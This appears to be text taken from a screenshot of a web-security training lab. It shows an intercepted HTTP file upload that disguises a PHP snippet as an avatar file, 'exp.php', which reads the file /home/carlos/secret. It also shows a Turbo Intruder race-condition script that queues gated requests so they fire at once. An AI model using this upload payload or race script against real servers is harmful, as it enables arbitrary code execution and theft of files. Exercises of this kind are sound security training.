 Pretty Raw Hex \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzBW43n2qvjtAWRax
24 Content-Disposition: form-data; name="avatar"; filename="exp.php"
25 Content-Type: text/plain
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryzBW43n2qvjtAWRax
29 Content-Disposition: form-data; name="user"
Search 0 highli
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
3
4     request1 = '''<YOUR-POST-REQUEST>'''
5
6     request2 = '''<YOUR-GET-REQUEST>'''
7
8     # the 'gate' argument blocks the final byte of each request until openGate is invoked
9     engine.queue(request1, gate='race1')
10     for x in range(5):
11         engine.queue(request2, gate='race1')
12
13     # wait until every 'race1' tagged request is ready
14     # then send the final byte of each request
15     # (this method is non-blocking, just like queue)
16     engine.openGate('race1')
17
18     engine.complete(timeout=60)
19
20
21 def handleResponse(req, interesting):
22     table.add(req)
Attack